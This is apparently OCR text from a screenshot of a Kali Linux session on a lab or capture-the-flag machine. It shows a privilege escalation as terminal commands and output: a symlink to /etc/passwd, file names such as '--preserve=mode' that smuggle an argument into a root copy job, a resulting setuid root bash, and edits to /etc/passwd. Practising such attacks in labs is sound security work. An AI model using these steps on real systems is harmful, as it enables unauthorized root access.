 File Machine View Input Devices Help
2
VPN 10.13.4.71 19:38
Trash
File System
Home
SSH Gordon
File Actions Edit View Help
Reverse Shell 1 SSH Gordon rse@rse: ~/Devie/experiment
gordon@devie:~/reports$ ln -s /etc/passwd /home/gordon/backups/passwd
gordon@devie:~/reports$ ls
bash '--preserve=mode' report1 report2 report3
gordon@devie:~/reports$ ls -la ../backups/
total 1180
drwxrwx--- 2 gordon gordon 4096 Apr 1 23:36 .
drwxr-xr-x 5 gordon gordon 4096 Apr 1 23:22 ..
-rwsr-xr-x 1 root root 1183448 Apr 1 23:36 bash
lrwxrwxrwx 1 gordon gordon 11 Apr 1 23:36 passwd -> /etc/passwd
-rw-r--r-- 1 root root 1 Apr 1 23:34 'preserve=mode'
-rw-r--r-- 1 root root 57 Apr 1 23:36 report1
-rw-r--r-- 1 root root 72 Apr 1 23:36 report2
-rw-r--r-- 1 root root 100 Apr 1 23:36 report3
gordon@devie:~/reports$ vi ../backups/passwd
gordon@devie:~/reports$ vi passwd
gordon@devie:~/reports$ cat /etc/passwd
KALI LINUX
"the quieter you become, the more you are able to hear"
Right Ctrl